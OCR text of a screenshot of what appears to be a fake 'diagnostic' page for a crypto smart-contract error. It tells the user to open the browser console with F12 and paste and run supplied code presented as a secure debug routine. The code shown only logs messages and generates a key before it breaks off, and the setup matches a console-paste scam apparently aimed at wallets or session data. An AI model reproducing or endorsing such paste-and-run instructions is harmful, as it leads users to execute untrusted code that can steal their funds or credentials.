
DIAGNOSTIC_CORE_V4.5
Identification of
NativeOFTWithFee:
Insufficient msg.value
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 0bu61szcedz

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: NativeOFTWithFee: Insu
fficient msg.value (Hash: 0x4241cc34)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"HMAC",hash:"SHA-384"},true,["sig
n"]);
